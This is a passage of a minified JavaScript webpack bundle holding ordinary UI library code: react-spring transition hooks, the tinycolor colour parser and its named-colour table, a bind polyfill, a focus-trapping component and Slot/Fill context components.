D[e]}));return S.forEach((function(e){var t,n=e.left,r=(e.right,a(e,["left","right"]));-1!==(t=z.findIndex((function(e){return e.originalKey===n})))&&(t+=1),t=Math.max(0,t),z=[].concat(z.slice(0,t),[r],z.slice(t))})),o({},i,{changed:E.length||x.length||I.length,first:n&&0===E.length,transitions:z,current:D,deleted:S,prevProps:t})}(w.current,r),w.current.changed&&w.current.transitions.forEach((function(e){var t=e.slot,n=e.from,r=e.to,a=e.config,i=e.trail,c=e.key,s=e.item;w.current.instances.has(c)||w.current.instances.set(c,new W);var u=w.current.instances.get(c),d=o({},g,{to:r,from:n,config:a,ref:y,onRest:function(n){w.current.mounted&&(e.destroyed&&(y||l||Y(w,c),h&&h(s)),!Array.from(w.current.instances).some((function(e){return!e[1].idle}))&&(y||l)&&w.current.deleted.length>0&&Y(w),v&&v(s,t,n))},onStart:m&&function(){return m(s,t)},onFrame:b&&function(e){return b(s,t,e)},delay:i,reset:f&&"enter"===t});u.update(d),w.current.paused||u.start()})),i.useEffect((function(){return w.current.mounted=k.current=!0,function(){w.current.mounted=k.current=!1,Array.from(w.current.instances).map((function(e){return e[1].destroy()})),w.current.instances.clear()}}),[]),w.current.transitions.map((function(e){var t=e.item,n=e.slot,r=e.key;return{item:t,key:r,state:n,props:w.current.instances.get(r).getValues()}}))},t.useChain=function(e,t,n){void 0===n&&(n=1e3);var r=i.useRef();i.useEffect((function(){u.equ(e,r.current)?e.forEach((function(e){var t=e.current;return t&&t.start()})):t?e.forEach((function(e,r){var a=e.current;if(a){var i=a.controllers;if(i.length){var c=n*t[r];i.forEach((function(e){e.queue=e.queue.map((function(e){return o({},e,{delay:e.delay+c})})),e.start()}))}}})):e.reduce((function(e,t,n){var r=t.current;return e.then((function(){return r.start()}))}),Promise.resolve()),r.current=e}))},t.useSprings=U},ZbWB:function(e,t,n){"use strict";var r=n("Jt44")("RegExp.prototype.test"),o=n("gsHq");e.exports=function(e){return o(r,e)}},Zss7:function(e,t,n){var r;!function(o){var a=/^\s+/,i=/\s+$/,c=0,s=o.round,l=o.min,u=o.max,d=o.random;function f(e,t){if(t=t||{},(e=e||"")instanceof f)return e;if(!(this instanceof f))return new f(e,t);var n=function(e){var t={r:0,g:0,b:0},n=1,r=null,c=null,s=null,d=!1,f=!1;"string"==typeof e&&(e=function(e){e=e.replace(a,"").replace(i,"").toLowerCase();var t,n=!1;if(E[e])e=E[e],n=!0;else if("transparent"==e)return{r:0,g:0,b:0,a:0,format:"name"};if(t=K.rgb.exec(e))return{r:t[1],g:t[2],b:t[3]};if(t=K.rgba.exec(e))return{r:t[1],g:t[2],b:t[3],a:t[4]};if(t=K.hsl.exec(e))return{h:t[1],s:t[2],l:t[3]};if(t=K.hsla.exec(e))return{h:t[1],s:t[2],l:t[3],a:t[4]};if(t=K.hsv.exec(e))return{h:t[1],s:t[2],v:t[3]};if(t=K.hsva.exec(e))return{h:t[1],s:t[2],v:t[3],a:t[4]};if(t=K.hex8.exec(e))return{r:N(t[1]),g:N(t[2]),b:N(t[3]),a:L(t[4]),format:n?"name":"hex8"};if(t=K.hex6.exec(e))return{r:N(t[1]),g:N(t[2]),b:N(t[3]),format:n?"name":"hex"};if(t=K.hex4.exec(e))return{r:N(t[1]+""+t[1]),g:N(t[2]+""+t[2]),b:N(t[3]+""+t[3]),a:L(t[4]+""+t[4]),format:n?"name":"hex8"};if(t=K.hex3.exec(e))return{r:N(t[1]+""+t[1]),g:N(t[2]+""+t[2]),b:N(t[3]+""+t[3]),format:n?"name":"hex"};return!1}(e));"object"==typeof e&&(W(e.r)&&W(e.g)&&W(e.b)?(h=e.r,p=e.g,b=e.b,t={r:255*T(h,255),g:255*T(p,255),b:255*T(b,255)},d=!0,f="%"===String(e.r).substr(-1)?"prgb":"rgb"):W(e.h)&&W(e.s)&&W(e.v)?(r=A(e.s),c=A(e.v),t=function(e,t,n){e=6*T(e,360),t=T(t,100),n=T(n,100);var r=o.floor(e),a=e-r,i=n*(1-t),c=n*(1-a*t),s=n*(1-(1-a)*t),l=r%6;return{r:255*[n,c,i,i,s,n][l],g:255*[s,n,n,c,i,i][l],b:255*[i,i,s,n,n,c][l]}}(e.h,r,c),d=!0,f="hsv"):W(e.h)&&W(e.s)&&W(e.l)&&(r=A(e.s),s=A(e.l),t=function(e,t,n){var r,o,a;function i(e,t,n){return n<0&&(n+=1),n>1&&(n-=1),n<1/6?e+6*(t-e)*n:n<.5?t:n<2/3?e+(t-e)*(2/3-n)*6:e}if(e=T(e,360),t=T(t,100),n=T(n,100),0===t)r=o=a=n;else{var c=n<.5?n*(1+t):n+t-n*t,s=2*n-c;r=i(s,c,e+1/3),o=i(s,c,e),a=i(s,c,e-1/3)}return{r:255*r,g:255*o,b:255*a}}(e.h,r,s),d=!0,f="hsl"),e.hasOwnProperty("a")&&(n=e.a));var h,p,b;return n=I(n),{ok:d,format:e.format||f,r:l(255,u(t.r,0)),g:l(255,u(t.g,0)),b:l(255,u(t.b,0)),a:n}}(e);this._originalInput=e,this._r=n.r,this._g=n.g,this._b=n.b,this._a=n.a,this._roundA=s(100*this._a)/100,this._format=t.format||n.format,this._gradientType=t.gradientType,this._r<1&&(this._r=s(this._r)),this._g<1&&(this._g=s(this._g)),this._b<1&&(this._b=s(this._b)),this._ok=n.ok,this._tc_id=c++}function h(e,t,n){e=T(e,255),t=T(t,255),n=T(n,255);var r,o,a=u(e,t,n),i=l(e,t,n),c=(a+i)/2;if(a==i)r=o=0;else{var s=a-i;switch(o=c>.5?s/(2-a-i):s/(a+i),a){case e:r=(t-n)/s+(t<n?6:0);break;case t:r=(n-e)/s+2;break;case n:r=(e-t)/s+4}r/=6}return{h:r,s:o,l:c}}function p(e,t,n){e=T(e,255),t=T(t,255),n=T(n,255);var r,o,a=u(e,t,n),i=l(e,t,n),c=a,s=a-i;if(o=0===a?0:s/a,a==i)r=0;else{switch(a){case e:r=(t-n)/s+(t<n?6:0);break;case t:r=(n-e)/s+2;break;case n:r=(e-t)/s+4}r/=6}return{h:r,s:o,v:c}}function b(e,t,n,r){var o=[R(s(e).toString(16)),R(s(t).toString(16)),R(s(n).toString(16))];return r&&o[0].charAt(0)==o[0].charAt(1)&&o[1].charAt(0)==o[1].charAt(1)&&o[2].charAt(0)==o[2].charAt(1)?o[0].charAt(0)+o[1].charAt(0)+o[2].charAt(0):o.join("")}function v(e,t,n,r){return[R(H(r)),R(s(e).toString(16)),R(s(t).toString(16)),R(s(n).toString(16))].join("")}function m(e,t){t=0===t?0:t||10;var n=f(e).toHsl();return n.s-=t/100,n.s=z(n.s),f(n)}function y(e,t){t=0===t?0:t||10;var n=f(e).toHsl();return n.s+=t/100,n.s=z(n.s),f(n)}function g(e){return f(e).desaturate(100)}function O(e,t){t=0===t?0:t||10;var n=f(e).toHsl();return n.l+=t/100,n.l=z(n.l),f(n)}function k(e,t){t=0===t?0:t||10;var n=f(e).toRgb();return n.r=u(0,l(255,n.r-s(-t/100*255))),n.g=u(0,l(255,n.g-s(-t/100*255))),n.b=u(0,l(255,n.b-s(-t/100*255))),f(n)}function w(e,t){t=0===t?0:t||10;var n=f(e).toHsl();return n.l-=t/100,n.l=z(n.l),f(n)}function j(e,t){var n=f(e).toHsl(),r=(n.h+t)%360;return n.h=r<0?360+r:r,f(n)}function _(e){var t=f(e).toHsl();return t.h=(t.h+180)%360,f(t)}function D(e){var t=f(e).toHsl(),n=t.h;return[f(e),f({h:(n+120)%360,s:t.s,l:t.l}),f({h:(n+240)%360,s:t.s,l:t.l})]}function S(e){var t=f(e).toHsl(),n=t.h;return[f(e),f({h:(n+90)%360,s:t.s,l:t.l}),f({h:(n+180)%360,s:t.s,l:t.l}),f({h:(n+270)%360,s:t.s,l:t.l})]}function C(e){var t=f(e).toHsl(),n=t.h;return[f(e),f({h:(n+72)%360,s:t.s,l:t.l}),f({h:(n+216)%360,s:t.s,l:t.l})]}function P(e,t,n){t=t||6,n=n||30;var r=f(e).toHsl(),o=360/n,a=[f(e)];for(r.h=(r.h-(o*t>>1)+720)%360;--t;)r.h=(r.h+o)%360,a.push(f(r));return a}function M(e,t){t=t||6;for(var n=f(e).toHsv(),r=n.h,o=n.s,a=n.v,i=[],c=1/t;t--;)i.push(f({h:r,s:o,v:a})),a=(a+c)%1;return i}f.prototype={isDark:function(){return this.getBrightness()<128},isLight:function(){return!this.isDark()},isValid:function(){return this._ok},getOriginalInput:function(){return this._originalInput},getFormat:function(){return this._format},getAlpha:function(){return this._a},getBrightness:function(){var e=this.toRgb();return(299*e.r+587*e.g+114*e.b)/1e3},getLuminance:function(){var e,t,n,r=this.toRgb();return e=r.r/255,t=r.g/255,n=r.b/255,.2126*(e<=.03928?e/12.92:o.pow((e+.055)/1.055,2.4))+.7152*(t<=.03928?t/12.92:o.pow((t+.055)/1.055,2.4))+.0722*(n<=.03928?n/12.92:o.pow((n+.055)/1.055,2.4))},setAlpha:function(e){return this._a=I(e),this._roundA=s(100*this._a)/100,this},toHsv:function(){var e=p(this._r,this._g,this._b);return{h:360*e.h,s:e.s,v:e.v,a:this._a}},toHsvString:function(){var e=p(this._r,this._g,this._b),t=s(360*e.h),n=s(100*e.s),r=s(100*e.v);return 1==this._a?"hsv("+t+", "+n+"%, "+r+"%)":"hsva("+t+", "+n+"%, "+r+"%, "+this._roundA+")"},toHsl:function(){var e=h(this._r,this._g,this._b);return{h:360*e.h,s:e.s,l:e.l,a:this._a}},toHslString:function(){var e=h(this._r,this._g,this._b),t=s(360*e.h),n=s(100*e.s),r=s(100*e.l);return 1==this._a?"hsl("+t+", "+n+"%, "+r+"%)":"hsla("+t+", "+n+"%, "+r+"%, "+this._roundA+")"},toHex:function(e){return b(this._r,this._g,this._b,e)},toHexString:function(e){return"#"+this.toHex(e)},toHex8:function(e){return function(e,t,n,r,o){var a=[R(s(e).toString(16)),R(s(t).toString(16)),R(s(n).toString(16)),R(H(r))];if(o&&a[0].charAt(0)==a[0].charAt(1)&&a[1].charAt(0)==a[1].charAt(1)&&a[2].charAt(0)==a[2].charAt(1)&&a[3].charAt(0)==a[3].charAt(1))return a[0].charAt(0)+a[1].charAt(0)+a[2].charAt(0)+a[3].charAt(0);return a.join("")}(this._r,this._g,this._b,this._a,e)},toHex8String:function(e){return"#"+this.toHex8(e)},toRgb:function(){return{r:s(this._r),g:s(this._g),b:s(this._b),a:this._a}},toRgbString:function(){return 1==this._a?"rgb("+s(this._r)+", "+s(this._g)+", "+s(this._b)+")":"rgba("+s(this._r)+", "+s(this._g)+", "+s(this._b)+", "+this._roundA+")"},toPercentageRgb:function(){return{r:s(100*T(this._r,255))+"%",g:s(100*T(this._g,255))+"%",b:s(100*T(this._b,255))+"%",a:this._a}},toPercentageRgbString:function(){return 1==this._a?"rgb("+s(100*T(this._r,255))+"%, "+s(100*T(this._g,255))+"%, "+s(100*T(this._b,255))+"%)":"rgba("+s(100*T(this._r,255))+"%, "+s(100*T(this._g,255))+"%, "+s(100*T(this._b,255))+"%, "+this._roundA+")"},toName:function(){return 0===this._a?"transparent":!(this._a<1)&&(x[b(this._r,this._g,this._b,!0)]||!1)},toFilter:function(e){var t="#"+v(this._r,this._g,this._b,this._a),n=t,r=this._gradientType?"GradientType = 1, ":"";if(e){var o=f(e);n="#"+v(o._r,o._g,o._b,o._a)}return"progid:DXImageTransform.Microsoft.gradient("+r+"startColorstr="+t+",endColorstr="+n+")"},toString:function(e){var t=!!e;e=e||this._format;var n=!1,r=this._a<1&&this._a>=0;return t||!r||"hex"!==e&&"hex6"!==e&&"hex3"!==e&&"hex4"!==e&&"hex8"!==e&&"name"!==e?("rgb"===e&&(n=this.toRgbString()),"prgb"===e&&(n=this.toPercentageRgbString()),"hex"!==e&&"hex6"!==e||(n=this.toHexString()),"hex3"===e&&(n=this.toHexString(!0)),"hex4"===e&&(n=this.toHex8String(!0)),"hex8"===e&&(n=this.toHex8String()),"name"===e&&(n=this.toName()),"hsl"===e&&(n=this.toHslString()),"hsv"===e&&(n=this.toHsvString()),n||this.toHexString()):"name"===e&&0===this._a?this.toName():this.toRgbString()},clone:function(){return f(this.toString())},_applyModification:function(e,t){var n=e.apply(null,[this].concat([].slice.call(t)));return this._r=n._r,this._g=n._g,this._b=n._b,this.setAlpha(n._a),this},lighten:function(){return this._applyModification(O,arguments)},brighten:function(){return this._applyModification(k,arguments)},darken:function(){return this._applyModification(w,arguments)},desaturate:function(){return this._applyModification(m,arguments)},saturate:function(){return this._applyModification(y,arguments)},greyscale:function(){return this._applyModification(g,arguments)},spin:function(){return this._applyModification(j,arguments)},_applyCombination:function(e,t){return e.apply(null,[this].concat([].slice.call(t)))},analogous:function(){return this._applyCombination(P,arguments)},complement:function(){return this._applyCombination(_,arguments)},monochromatic:function(){return this._applyCombination(M,arguments)},splitcomplement:function(){return this._applyCombination(C,arguments)},triad:function(){return this._applyCombination(D,arguments)},tetrad:function(){return this._applyCombination(S,arguments)}},f.fromRatio=function(e,t){if("object"==typeof e){var n={};for(var r in e)e.hasOwnProperty(r)&&(n[r]="a"===r?e[r]:A(e[r]));e=n}return f(e,t)},f.equals=function(e,t){return!(!e||!t)&&f(e).toRgbString()==f(t).toRgbString()},f.random=function(){return f.fromRatio({r:d(),g:d(),b:d()})},f.mix=function(e,t,n){n=0===n?0:n||50;var r=f(e).toRgb(),o=f(t).toRgb(),a=n/100;return f({r:(o.r-r.r)*a+r.r,g:(o.g-r.g)*a+r.g,b:(o.b-r.b)*a+r.b,a:(o.a-r.a)*a+r.a})},f.readability=function(e,t){var n=f(e),r=f(t);return(o.max(n.getLuminance(),r.getLuminance())+.05)/(o.min(n.getLuminance(),r.getLuminance())+.05)},f.isReadable=function(e,t,n){var r,o,a=f.readability(e,t);switch(o=!1,(r=function(e){var t,n;t=((e=e||{level:"AA",size:"small"}).level||"AA").toUpperCase(),n=(e.size||"small").toLowerCase(),"AA"!==t&&"AAA"!==t&&(t="AA");"small"!==n&&"large"!==n&&(n="small");return{level:t,size:n}}(n)).level+r.size){case"AAsmall":case"AAAlarge":o=a>=4.5;break;case"AAlarge":o=a>=3;break;case"AAAsmall":o=a>=7}return o},f.mostReadable=function(e,t,n){var r,o,a,i,c=null,s=0;o=(n=n||{}).includeFallbackColors,a=n.level,i=n.size;for(var l=0;l<t.length;l++)(r=f.readability(e,t[l]))>s&&(s=r,c=f(t[l]));return f.isReadable(e,c,{level:a,size:i})||!o?c:(n.includeFallbackColors=!1,f.mostReadable(e,["#fff","#000"],n))};var E=f.names={aliceblue:"f0f8ff",antiquewhite:"faebd7",aqua:"0ff",aquamarine:"7fffd4",azure:"f0ffff",beige:"f5f5dc",bisque:"ffe4c4",black:"000",blanchedalmond:"ffebcd",blue:"00f",blueviolet:"8a2be2",brown:"a52a2a",burlywood:"deb887",burntsienna:"ea7e5d",cadetblue:"5f9ea0",chartreuse:"7fff00",chocolate:"d2691e",coral:"ff7f50",cornflowerblue:"6495ed",cornsilk:"fff8dc",crimson:"dc143c",cyan:"0ff",darkblue:"00008b",darkcyan:"008b8b",darkgoldenrod:"b8860b",darkgray:"a9a9a9",darkgreen:"006400",darkgrey:"a9a9a9",darkkhaki:"bdb76b",darkmagenta:"8b008b",darkolivegreen:"556b2f",darkorange:"ff8c00",darkorchid:"9932cc",darkred:"8b0000",darksalmon:"e9967a",darkseagreen:"8fbc8f",darkslateblue:"483d8b",darkslategray:"2f4f4f",darkslategrey:"2f4f4f",darkturquoise:"00ced1",darkviolet:"9400d3",deeppink:"ff1493",deepskyblue:"00bfff",dimgray:"696969",dimgrey:"696969",dodgerblue:"1e90ff",firebrick:"b22222",floralwhite:"fffaf0",forestgreen:"228b22",fuchsia:"f0f",gainsboro:"dcdcdc",ghostwhite:"f8f8ff",gold:"ffd700",goldenrod:"daa520",gray:"808080",green:"008000",greenyellow:"adff2f",grey:"808080",honeydew:"f0fff0",hotpink:"ff69b4",indianred:"cd5c5c",indigo:"4b0082",ivory:"fffff0",khaki:"f0e68c",lavender:"e6e6fa",lavenderblush:"fff0f5",lawngreen:"7cfc00",lemonchiffon:"fffacd",lightblue:"add8e6",lightcoral:"f08080",lightcyan:"e0ffff",lightgoldenrodyellow:"fafad2",lightgray:"d3d3d3",lightgreen:"90ee90",lightgrey:"d3d3d3",lightpink:"ffb6c1",lightsalmon:"ffa07a",lightseagreen:"20b2aa",lightskyblue:"87cefa",lightslategray:"789",lightslategrey:"789",lightsteelblue:"b0c4de",lightyellow:"ffffe0",lime:"0f0",limegreen:"32cd32",linen:"faf0e6",magenta:"f0f",maroon:"800000",mediumaquamarine:"66cdaa",mediumblue:"0000cd",mediumorchid:"ba55d3",mediumpurple:"9370db",mediumseagreen:"3cb371",mediumslateblue:"7b68ee",mediumspringgreen:"00fa9a",mediumturquoise:"48d1cc",mediumvioletred:"c71585",midnightblue:"191970",mintcream:"f5fffa",mistyrose:"ffe4e1",moccasin:"ffe4b5",navajowhite:"ffdead",navy:"000080",oldlace:"fdf5e6",olive:"808000",olivedrab:"6b8e23",orange:"ffa500",orangered:"ff4500",orchid:"da70d6",palegoldenrod:"eee8aa",palegreen:"98fb98",paleturquoise:"afeeee",palevioletred:"db7093",papayawhip:"ffefd5",peachpuff:"ffdab9",peru:"cd853f",pink:"ffc0cb",plum:"dda0dd",powderblue:"b0e0e6",purple:"800080",rebeccapurple:"663399",red:"f00",rosybrown:"bc8f8f",royalblue:"4169e1",saddlebrown:"8b4513",salmon:"fa8072",sandybrown:"f4a460",seagreen:"2e8b57",seashell:"fff5ee",sienna:"a0522d",silver:"c0c0c0",skyblue:"87ceeb",slateblue:"6a5acd",slategray:"708090",slategrey:"708090",snow:"fffafa",springgreen:"00ff7f",steelblue:"4682b4",tan:"d2b48c",teal:"008080",thistle:"d8bfd8",tomato:"ff6347",turquoise:"40e0d0",violet:"ee82ee",wheat:"f5deb3",white:"fff",whitesmoke:"f5f5f5",yellow:"ff0",yellowgreen:"9acd32"},x=f.hexNames=function(e){var t={};for(var n in e)e.hasOwnProperty(n)&&(t[e[n]]=n);return t}(E);function I(e){return e=parseFloat(e),(isNaN(e)||e<0||e>1)&&(e=1),e}function T(e,t){(function(e){return"string"==typeof e&&-1!=e.indexOf(".")&&1===parseFloat(e)})(e)&&(e="100%");var n=function(e){return"string"==typeof e&&-1!=e.indexOf("%")}(e);return e=l(t,u(0,parseFloat(e))),n&&(e=parseInt(e*t,10)/100),o.abs(e-t)<1e-6?1:e%t/parseFloat(t)}function z(e){return l(1,u(0,e))}function N(e){return parseInt(e,16)}function R(e){return 1==e.length?"0"+e:""+e}function A(e){return e<=1&&(e=100*e+"%"),e}function H(e){return o.round(255*parseFloat(e)).toString(16)}function L(e){return N(e)/255}var F,V,B,K=(V="[\\s|\\(]+("+(F="(?:[-\\+]?\\d*\\.\\d+%?)|(?:[-\\+]?\\d+%?)")+")[,|\\s]+("+F+")[,|\\s]+("+F+")\\s*\\)?",B="[\\s|\\(]+("+F+")[,|\\s]+("+F+")[,|\\s]+("+F+")[,|\\s]+("+F+")\\s*\\)?",{CSS_UNIT:new RegExp(F),rgb:new RegExp("rgb"+V),rgba:new RegExp("rgba"+B),hsl:new RegExp("hsl"+V),hsla:new RegExp("hsla"+B),hsv:new RegExp("hsv"+V),hsva:new RegExp("hsva"+B),hex3:/^#?([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})$/,hex6:/^#?([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})$/,hex4:/^#?([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})$/,hex8:/^#?([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})$/});function W(e){return!!K.CSS_UNIT.exec(e)}e.exports?e.exports=f:void 0===(r=function(){return f}.call(t,n,t,e))||(e.exports=r)}(Math)},a3WO:function(e,t,n){"use strict";function r(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}n.d(t,"a",(function(){return r}))},aA0e:function(e,t,n){"use strict";(function(e){var r=n("rePB"),o=n("Ff2n"),a=n("zTEx"),i=n("GRId"),c=(n("Z23Y"),n("GK4x"));function s(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}t.a=Object(i.forwardRef)((function(t,n){var l=t.children,u=Object(o.a)(t,["children"]),d=Object(i.useContext)(c.a),f=Object(a.a)(d,function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?s(Object(n),!0).forEach((function(t){Object(r.a)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):s(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({},u,{ref:n}));return"function"!=typeof l?(void 0!==e&&e.env,null):d?l(f):(void 0!==e&&e.env,null)}))}).call(this,n("8oxB"))},aE6U:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r,o=n("17x9"),a=(r=o)&&r.__esModule?r:{default:r},i=n("Fv1B");t.default=a.default.oneOf([i.HORIZONTAL_ORIENTATION,i.VERTICAL_ORIENTATION,i.VERTICAL_SCROLLABLE])},aI7X:function(e,t,n){"use strict";var r="Function.prototype.bind called on incompatible ",o=Array.prototype.slice,a=Object.prototype.toString;e.exports=function(e){var t=this;if("function"!=typeof t||"[object Function]"!==a.call(t))throw new TypeError(r+t);for(var n,i=o.call(arguments,1),c=function(){if(this instanceof n){var r=t.apply(this,i.concat(o.call(arguments)));return Object(r)===r?r:this}return t.apply(e,i.concat(o.call(arguments)))},s=Math.max(0,t.length-i.length),l=[],u=0;u<s;u++)l.push("$"+u);if(n=Function("binder","return function ("+l.join(",")+"){ return binder.apply(this,arguments); }")(c),t.prototype){var d=function(){};d.prototype=t.prototype,n.prototype=new d,d.prototype=null}return n}},aPoo:function(e,t,n){"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator,o=n("R8hE"),a=n("Asd8"),i=n("DmXP"),c=n("/sVA"),s=function(e,t){if(null==e)throw new TypeError("Cannot call method on "+e);if("string"!=typeof t||"number"!==t&&"string"!==t)throw new TypeError('hint must be "string" or "number"');var n,r,i,c="string"===t?["toString","valueOf"]:["valueOf","toString"];for(i=0;i<c.length;++i)if(n=e[c[i]],a(n)&&(r=n.call(e),o(r)))return r;throw new TypeError("No default value")},l=function(e,t){var n=e[t];if(null!=n){if(!a(n))throw new TypeError(n+" returned for property "+t+" of object "+e+" is not a function");return n}};e.exports=function(e){if(o(e))return e;var t,n="default";if(arguments.length>1&&(arguments[1]===String?n="string":arguments[1]===Number&&(n="number")),r&&(Symbol.toPrimitive?t=l(e,Symbol.toPrimitive):c(e)&&(t=Symbol.prototype.valueOf)),void 0!==t){var a=t.call(e,n);if(o(a))return a;throw new TypeError("unable to convert exotic object to primitive")}return"default"===n&&(i(e)||c(e))&&(n="string"),s(e,"default"===n?"number":n)}},aS1W:function(e,t,n){"use strict";var r=n("1OyB"),o=n("vuIU"),a=n("md7G"),i=n("foSv"),c=n("JX7q"),s=n("Ji7U"),l=n("GRId"),u=n("K9lf"),d=n("RxS6"),f=n("1CF3"),h=Object(u.createHigherOrderComponent)((function(e){return function(t){function n(){var e;return Object(r.a)(this,n),(e=Object(a.a)(this,Object(i.a)(n).apply(this,arguments))).focusContainRef=Object(l.createRef)(),e.handleTabBehaviour=e.handleTabBehaviour.bind(Object(c.a)(e)),e}return Object(s.a)(n,t),Object(o.a)(n,[{key:"handleTabBehaviour",value:function(e){if(e.keyCode===d.TAB){var t=f.focus.tabbable.find(this.focusContainRef.current);if(t.length){var n=t[0],r=t[t.length-1];e.shiftKey&&e.target===n?(e.preventDefault(),r.focus()):(e.shiftKey||e.target!==r)&&t.includes(e.target)||(e.preventDefault(),n.focus())}}}},{key:"render",value:function(){return Object(l.createElement)("div",{onKeyDown:this.handleTabBehaviour,ref:this.focusContainRef,tabIndex:"-1"},Object(l.createElement)(e,this.props))}}]),n}(l.Component)}),"withConstrainedTabbing");t.a=h},aU41:function(e,t,n){"use strict";n.d(t,"a",(function(){return a}));var r=n("cDcd");function o(e,t){void 0===t&&(t=null),e&&("function"==typeof e?e(t):e.current=t)}function a(e,t){return Object(r.useMemo)((function(){return null==e&&null==t?null:function(n){o(e,n),o(t,n)}}),[e,t])}},ald4:function(e,t,n){"use strict";var r=Number.isNaN||function(e){return e!=e};e.exports=Number.isFinite||function(e){return"number"==typeof e&&!r(e)&&e!==1/0&&e!==-1/0}},bSjX:function(e,t,n){"use strict";n.d(t,"c",(function(){return D})),n.d(t,"a",(function(){return j}));var r=n("ODXe"),o=n("KQm4"),a=n("1OyB"),i=n("vuIU"),c=n("md7G"),s=n("foSv"),l=n("JX7q"),u=n("Ji7U"),d=n("GRId"),f=n("YLtl"),h=n("U8pU"),p=n("Ff2n"),b=n("rePB"),v=n("JYkG");function m(e){var t=function(e,t){if("object"!==Object(h.a)(e)||null===e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!==Object(h.a)(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"===Object(h.a)(t)?t:String(t)}function y(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function g(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?y(Object(n),!0).forEach((function(t){Object(b.a)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):y(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function O(e){var t,n,a,i,c,s,l,u,f,h,y,O,k=e.children,w=(t=Object(d.useState)({}),n=Object(r.a)(t,2),a=n[0],i=n[1],c=Object(d.useState)({}),s=Object(r.a)(c,2),l=s[0],u=s[1],f=Object(d.useCallback)((function(e,t,n){i((function(r){return g({},r,Object(b.a)({},e,g({},r[e],{ref:t||r[e].ref,fillProps:n||r[e].fillProps||{}})))}))}),[]),h=Object(d.useCallback)((function(e,t){i((function(n){var r=n[e],o=Object(p.a)(n,[e].map(m));return(null==r?void 0:r.ref)===t?o:n}))}),[]),y=Object(d.useCallback)((function(e,t){u((function(n){return g({},n,Object(b.a)({},e,[].concat(Object(o.a)(n[e]||[]),[t])))}))}),[]),O=Object(d.useCallback)((function(e,t){u((function(n){return n[e]?g({},n,Object(b.a)({},e,n[e].filter((function(e){return e!==t})))):n}))}),[]),Object(d.useMemo)((function(){return{slots:a,fills:l,registerSlot:f,updateSlot:f,unregisterSlot:h,registerFill:y,unregisterFill:O}}),[a,l,f,h,y,O]));return Object(d.createElement)(v.a.Provider,{value:w},k)}var k=Object(d.createContext)({registerSlot:function(){},unregisterSlot:function(){},registerFill:function(){},unregisterFill:function(){},getSlot:function(){},getFills:function(){},subscribe:function(){}}),w=k.Provider,j=k.Consumer,_=function(e){function t(){var e;return Object(a.a)(this,t),(e=Object(c.a)(this,Object(s.a)(t).apply(this,arguments))).registerSlot=e.registerSlot.bind(Object(l.a)(e)),e.registerFill=e.registerFill.bind(Object(l.a)(e)),e.unregisterSlot=e.unregisterSlot.bind(Object(l.a)(e)),e.unregisterFill=e.unregisterFill.bind(Object(l.a)(e)),e.getSlot=e.getSlot.bind(Object(l.a)(e)),e.getFills=e.getFills.bind(Object(l.a)(e)),e.hasFills=e.hasFills.bind(Object(l.a)(e)),e.subscribe=e.subscribe.bind(Object(l.a)(e)),e.slots={},e.fills={},e.listeners=[],e.contextValue={registerSlot:e.registerSlot,unregisterSlot:e.unregisterSlot,registerFill:e.registerFill,unregisterFill:e.unregisterFill,getSlot:e.getSlot,getFills:e.getFills,hasFills:e.hasFills,subscribe:e.subscribe},e}return Object(u.a)(t,e),Object(i.a)(t,[{key:"registerSlot",value:function(e,t){var n=this.slots[e];this.slots[e]=t,this.triggerListeners(),this.forceUpdateSlot(e),n&&n.forceUpdate()}},{key:"registerFill",value:function(e,t){this.fills[e]=[].concat(Object(o.a)(this.fills[e]||[]),[t]),this.forceUpdateSlot(e)}},{key:"unregisterSlot",value:function(e,t){this.slots[e]===t&&(delete this.slots[e],this.triggerListeners())}},{key:"unregisterFill",value:function(e,t){this.fills[e]=Object(f.without)(this.fills[e],t),this.resetFillOccurrence(e),this.forceUpdateSlot(e)}},{key:"getSlot",value:function(e){return this.slots[e]}},{key:"getFills",value:function(e,t){return this.slots[e]!==t?[]:Object(f.sortBy)(this.fills[e],"occurrence")}},{key:"hasFills",value:function(e){return this.fills[e]&&!!this.fills[e].length}},{key:"resetFillOccurrence",value:function(e){Object(f.forEach)(this.fills[e],(function(e){e.occurrence=void 0}))}},{key:"forceUpdateSlot",value:function(e){var t=this.getSlot(e);t&&t.forceUpdate()}},{key:"triggerListeners",value:function(){this.listeners.forEach((function(e){return e()}))}},{key:"subscribe",value:function(e){var t=this;return this.listeners.push(e),function(){t.listeners=Object(f.without)(t.listeners,e)}}},{key:"render",value:function(){return Object(d.createElement)(w,{value:this.contextValue},Object(d.createElement)(O,null,this.props.children))}}]),t}(d.Component),D=function(e){var t=Object(d.useContext)(k),n=t.getSlot,o=t.subscribe,a=Object(d.useState)(n(e)),i=Object(r.a)(a,2),c=i[0],s=i[1];return Object(d.useEffect)((function(){return 